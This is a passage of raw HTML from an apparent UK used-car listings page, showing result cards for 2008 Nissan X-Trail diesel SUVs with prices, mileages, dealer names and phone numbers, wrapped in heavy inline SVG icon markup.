12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">119k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Rake Car Sales Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01730 770934"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01730 770934 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77276760/?i=0&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76836552/?i=1&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Nissan<!-- -->, <!-- -->X-Trail</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2008 (08) - 2.0 dCi Aventura Explorer Auto 4WD Euro 4 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 56 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>56</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£4,390</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£73/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">123k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Prestigio Cars Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01908 767389"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01908 767389 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76836552/?i=1&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76363025/?i=2&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Nissan<!-- -->, <!-- -->X-Trail</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2008 (08) - 2.0 dCi Diesel Aventura Explorer Extreme From £3,895 + Retail Package 5-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 9 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>9</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£3,895</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 